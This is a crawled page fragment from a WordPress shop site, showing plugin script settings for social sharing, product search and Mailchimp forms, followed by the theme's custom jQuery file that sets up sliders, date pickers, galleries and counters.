function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.13900780677795 seconds, on 15-06-24 3:57:32 --><!-- via php -->

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js
body_size: 610
content:
// JavaScript Document
$(document).ready(function() {
	'use strict';
    //main slider
    if ($('#main-slider').length) {
        $('#main-slider').owlCarousel({
            loop: true,
            nav: false,
            autoplay:true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    //Testimonial Slider
    if ($('#testimonial-slider').length) {
        $('#testimonial-slider').owlCarousel({
            loop: true,
            nav: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    if ($('.eventcountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear() + 1, 1 - 1, 26);
        $('.eventcountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
    //Team Slider
    if ($('#team-slider').length) {
        $('#team-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //Team Slider
    if ($('#rpro-slider').length) {
        $('#rpro-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //date picker
    if ($('#datetimepicker1').length) {
        $('#datetimepicker1').datetimepicker();
    }
    //date picker
    if ($('#datetimepicker3').length) {
        $('#datetimepicker3').datetimepicker({
            format: 'LT'
        });
    }
    //sidemenu
    $("#menu-close").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    $("#menu-toggle").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    // Preety Photo
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: true
        });
    } // Preety Photo End
    // Google Map
    if ($('#map_canvas').length) {
        $('#map_canvas').mapit();
    }
}) //end
$(document).ready(function() {
    "use strict";
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 50);
        }
    }
    if ($('.stat-count').length) {
        $(".stat-count").each(function() {
            $(this).data('count', parseInt($(this).html(), 10));
            $(this).html('0');
            count($(this));
        });
    }
});